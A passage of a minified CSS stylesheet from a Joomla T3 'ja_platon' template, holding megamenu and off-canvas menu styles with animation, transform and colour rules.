li{list-style:none;margin-left:0}.t3-megamenu .mega-nav > li a,.t3-megamenu .dropdown-menu .mega-nav > li a{white-space:normal;display:block;padding:5px}.t3-megamenu .mega-nav > li a:hover,.t3-megamenu .dropdown-menu .mega-nav > li a:hover,.t3-megamenu .mega-nav > li a:focus,.t3-megamenu .dropdown-menu .mega-nav > li a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.t3-megamenu .mega-nav > li .separator{display:block;padding:5px}.t3-megamenu .mega-group > .mega-nav,.t3-megamenu .dropdown-menu .mega-group > .mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:12px}.t3-megamenu .t3-module .module-title{margin:0;padding:0;background:transparent;color:#333333;font-size:18px;line-height:normal;margin-bottom:5px}.t3-megamenu .t3-module .module-title:hover,.t3-megamenu .t3-module .module-title:active,.t3-megamenu .t3-module .module-title:focus{background:inherit;color:inherit}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"],.t3-megamenu .nav .fa{margin-right:5px}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}.t3-megamenu .mega-align-left > .dropdown-menu{left:0}.t3-megamenu .mega-align-right > .dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.t3-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify > .dropdown-menu{left:0;margin-left:0;top:auto}.t3-megamenu .mega-tab > div{position:relative}.t3-megamenu .mega-tab > div > ul{width:200px}.t3-megamenu .mega-tab > div > ul > li{position:static}.t3-megamenu .mega-tab > div > ul > li > .dropdown-menu{position:absolute;top:0;right:0;bottom:0;left:200px}.t3-megamenu .mega-tab > div > ul > li > .mega-dropdown-menu{border:none;box-shadow:none}.t3-megamenu .mega-tab > div > ul > li > .mega-dropdown-menu > div{opacity:1 !important;margin-left:0 !important;transition:none !important}@media (min-width:1200px){.t3-megamenu.animate .mega > .mega-dropdown-menu{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating > .mega-dropdown-menu{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;display:block}.t3-megamenu.animate .mega.open > .mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open > .mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega > .mega-dropdown-menu{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;-ms-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0 > .mega-align-center > .mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;-ms-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0 > .mega-align-center.open > .mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega > .mega-dropdown-menu{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;-ms-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu{-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega-align-center > .mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0 > .mega-align-center.open > .mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating > .mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega > .mega-dropdown-menu > div{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;margin-top:-30%}.t3-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div{min-width:200px;margin-top:0;margin-left:-500px;width:100%}.t3-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div{margin-left:0}}@media (max-width:1199px){.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{content:" ";display:table}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row [class*="col-lg-"],.t3-megamenu .row [class*="col-md-"],.t3-megamenu .row [class*="col-sm-"],.t3-megamenu .row [class*="col-xs-"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .always-show .dropdown-submenu > a:after .sub-hidden-collapse > .nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse > a:after{display:none !important}.mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row [class*="col-lg-"],html[dir="rtl"] .t3-megamenu .row [class*="col-md-"],html[dir="rtl"] .t3-megamenu .row [class*="col-sm-"],html[dir="rtl"] .t3-megamenu .row [class*="col-xs-"]{left:auto;right:0 !important;margin-right:0 !important}}.t3-megamenu .mega-inner{padding:0}.t3-megamenu .row{margin-left:auto;margin-right:auto}.t3-megamenu .row + .row{padding-top:12px;border-top:1px solid #eaeaea}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{margin:0;padding:0;background:transparent;color:#333333;font-size:18px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct .row{margin-left:0px;margin-right:0px}.t3-megamenu .mega-nav > li,.t3-megamenu .dropdown-menu .mega-nav > li{border-bottom:1px solid #eaeaea}.t3-megamenu .mega-nav > li:last-child,.t3-megamenu .dropdown-menu .mega-nav > li:last-child{border-bottom:0}.t3-megamenu .mega-nav > li a,.t3-megamenu .dropdown-menu .mega-nav > li a{text-transform:uppercase;font-size:13px;font-weight:500;padding:12px 24px;color:#333333;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.t3-megamenu .mega-nav > li.open a,.t3-megamenu .dropdown-menu .mega-nav > li.open a{color:#2b0c0a;background:none;padding-left:27px}.t3-megamenu .mega-nav > li.active a,.t3-megamenu .dropdown-menu .mega-nav > li.active a{color:#2b0c0a}.t3-megamenu .dropdown-menu .mega-group .mega-nav > li.active a{color:#691d18}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:0}.t3-megamenu .t3-module .module-title{margin:0;padding:0;background:transparent;color:#333333;font-size:18px;line-height:normal;margin-bottom:10px}.t3-megamenu .t3-module .module-title:hover,.t3-megamenu .t3-module .module-title:active,.t3-megamenu .t3-module .module-title:focus{background:inherit;color:inherit}.t3-megamenu .t3-module ul li,.t3-megamenu .t3-module .nav li{list-style:disc;display:list-item;float:none;margin:0;padding:0;border:0}.t3-megamenu .t3-module ul li a,.t3-megamenu .t3-module .nav li a{display:inline;padding:0;margin:0;border:0;font-size:100%;background:none;font:inherit;white-space:normal}.t3-megamenu .t3-module ul li a:hover,.t3-megamenu .t3-module .nav li a:hover,.t3-megamenu .t3-module ul li a:focus,.t3-megamenu .t3-module .nav li a:focus,.t3-megamenu .t3-module ul li a:active,.t3-megamenu .t3-module .nav li a:active{background:none;color:inherit;font:inherit}.t3-megamenu .mega-caption{color:#9e9e9e;font-size:13px;margin-top:3px;font-weight:normal}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}


/*===============================
/templates/ja_platon/local/css/themes/plantillafdcs/off-canvas.css
================================================================================*/
.off-canvas-toggle{z-index:100}html,body{height:100%}.noscroll{position:fixed;overflow-y:scroll;width:100%}.t3-wrapper{background:#ffffff;position:relative;left:0;z-index:99;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;overflow:visible}.t3-wrapper::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.2);content:'';opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;z-index:100}.t3-mainnav-android{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.t3-mainnav-android::after{-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.off-canvas-open .t3-wrapper::after{width:100%;height:10000px;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.off-canvas-open .t3-mainnav-android::after{-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.t3-off-canvas{position:absolute;top:0;left:0;z-index:100;visibility:hidden;width:250px;height:100%;overflow:hidden;-webkit-transition:all 0.5s;transition:all 0.5s}.t3-off-canvas::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.off-canvas-right.t3-off-canvas{display:none}.off-canvas-right .off-canvas-right.t3-off-canvas{display:block}html[dir="ltr"] .off-canvas-right.t3-off-canvas{left:auto;right:0}.off-canvas-open .t3-off-canvas::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.off-canvas-open .off-canvas-current{visibility:visible}.off-canvas-open .t3-off-canvas{overflow-y:auto}.t3-off-canvas{background:#000000;color:#575757}.t3-off-canvas .t3-off-canvas-header{background:#691d18;color:#ffffff;padding:10px 20px}.t3-off-canvas .t3-off-canvas-header h2{margin:0}.t3-off-canvas .t3-off-canvas-body{padding:10px 20px}.t3-off-canvas .t3-off-canvas-body a{color:#747474}.t3-off-canvas .t3-off-canvas-body a:hover,.t3-off-canvas .t3-off-canvas-body a:focus{color:#2b0c0a}.t3-off-canvas .t3-off-canvas-body a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.t3-off-canvas .t3-off-canvas-body .dropdown-menu{position:static;float:none;display:block;width:100%;padding:0;border:0;-webkit-box-shadow:none;box-shadow:none}.off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-1.off-canvas-open .off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-1.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.off-canvas-effect-2.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-2.t3-off-canvas{z-index:1}.off-canvas-effect-2.off-canvas-open .off-canvas-effect-2.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.off-canvas-effect-2.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-2.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-effect-3.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-3.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-3.off-canvas-open .off-canvas-effect-3.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.off-canvas-effect-3.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-3.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-3.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.off-canvas-effect-4.off-canvas-open .t3-wrapper,.off-canvas-effect-4.off-canvas-open .t3-mainnav-android{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-4.t3-off-canvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.off-canvas-effect-4.off-canvas-open .off-canvas-effect-4.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-4.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-wrapper,.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-mainnav-android{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-4.t3-off-canvas{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.off-canvas-effect-5.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-5.t3-off-canvas{z-index:1;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.off-canvas-effect-5.off-canvas-open .off-canvas-effect-5.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-right.off-canvas-effect-5.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-5.t3-off-canvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}body.off-canvas-effect-6{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-6 .t3-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;height:auto;overflow:hidden}.off-canvas-effect-6.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0) rotateY(-15deg);transform:translate3d(250px,0,0) rotateY(-15deg)}.off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-6.off-canvas-open .off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-6.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-6 .t3-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.off-canvas-right.off-canvas-effect-6.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0) rotateY(15deg);transform:translate3d(-250px,0,0) rotateY(15deg)}.off-canvas-right.off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-7{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-7 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-7.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(-90deg);transform:translate3d(-100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-7.off-canvas-open .off-canvas-effect-7.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}body.off-canvas-effect-7.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-7.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(90deg);transform:translate3d(100%,0,0) rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-7.off-canvas-open .off-canvas-right.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}body.off-canvas-effect-8{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-8 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-8.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-8.off-canvas-open .off-canvas-effect-8.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}.off-canvas-effect-8.t3-off-canvas::after{display:none}body.off-canvas-effect-8.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-8.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(-90deg);transform:translate3d(100%,0,0) rotateY(-90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-8.off-canvas-open .off-canvas-right.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}body.off-canvas-effect-9{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-9 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-9.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(0,0,-250px);transform:translate3d(0,0,-250px)}.off-canvas-effect-9.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-9.off-canvas-open .off-canvas-effect-9.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-9.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-9.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-10{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-10.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-10.t3-off-canvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,0,-250px);transform:translate3d(0,0,-250px)}.off-canvas-effect-10.off-canvas-open .off-canvas-effect-10.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body.off-canvas-effect-10.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-10.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}body.off-canvas-effect-11{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-11 .t3-wrapper{height:auto;overflow:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-11.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(100px,0,-600px) rotateY(-20deg);transform:translate3d(100px,0,-600px) rotateY(-20deg)}.off-canvas-effect-11.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-11.off-canvas-open .off-canvas-effect-11.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-11.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-11.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-100px,0,-600px) rotateY(20deg);transform:translate3d(-100px,0,-600px) rotateY(20deg)}.off-canvas-right.off-canvas-effect-11.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-12{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-12 .t3-wrapper{height:auto;overflow:hidden;-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-12.off-canvas-open .t3-wrapper{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg)}.off-canvas-effect-12.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-12.off-canvas-open .off-canvas-effect-12.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-12.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-12 .t3-wrapper{-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-12.off-canvas-open .t3-wrapper{-webkit-transform:rotateY(10deg);transform:rotateY(10deg)}.off-canvas-right.off-canvas-effect-12.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-13{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-13.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-13.t3-off-canvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.off-canvas-effect-13.off-canvas-open .off-canvas-effect-13.t3-off-canvas{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-speed:0.2s;transition-speed:0.2s}body.off-canvas-effect-13.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-13.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}body.off-canvas-effect-14{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-14 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-14.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-14.off-canvas-open .off-canvas-effect-14.t3-off-canvas{-webkit-transition-delay:0.1s;transition-delay:0.1s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}body.off-canvas-effect-14.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-14.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(-90deg);transform:translate3d(100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.off-canvas-right.off-canvas-effect-14.off-canvas-open .off-canvas-right.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}.old-ie .t3-off-canvas{z-index:100 !important;left:-250px}html[dir="ltr"] .off-canvas-right.old-ie .t3-off-canvas{right:-250px;left:auto}.modal-open .t3-wrapper{position:static}.off-canvas-toggle{border-radius:0;border:0;padding:0;width:80px;height:80px;line-height:80px;float:right}@media (max-width:767px){.off-canvas-toggle{width:40px;height:40px;line-height:40px;margin-top:20px;margin-right:10px}}.off-canvas-toggle:focus{outline:none}.t3-off-canvas{background:#000000;color:#575757}.t3-off-canvas .t3-off-canvas-header{background:#691d18;color:#ffffff;padding:0 0 0 20px;height:40px}.t3-off-canvas .t3-off-canvas-header h2{margin:0;line-height:40px;font-size:15px;font-weight:500;text-transform:uppercase}.t3-off-canvas .close{margin:0;height:40px;line-height:40px;width:40px;background:#160605;position:absolute;top:0;right:0}.t3-off-canvas .t3-off-canvas-body{padding:40px 20px}@media (max-width:767px){.t3-off-canvas .t3-off-canvas-body{padding-bottom:80px}}.t3-off-canvas .t3-off-canvas-body a{color:#747474;text-decoration:none}.t3-off-canvas .t3-off-canvas-body a:hover,.t3-off-canvas .t3-off-canvas-body a:focus{color:#2b0c0a;text-decoration:none}.t3-off-canvas .t3-off-canvas-body a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.t3-off-canvas .t3-off-canvas-body .nav-pills > li{font-size:14px;margin:0}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a{text-transform:uppercase;font-weight:500;padding:12px 0}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a .caret{border-bottom-color:#747474;border-top-color:#747474;margin-left:6px}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a:hover,.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a:focus{background:none;color:#2b0c0a}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a:hover .caret,.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a:focus .caret{border-bottom-color:#2b0c0a;border-top-color:#2b0c0a}.t3-off-canvas .t3-off-canvas-body .nav-pills > li + li{border-top:1px solid #222222}.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a,.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a:hover,.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a:focus{background:none;color:#2b0c0a}.t3-off-canvas .t3-off-canvas-body 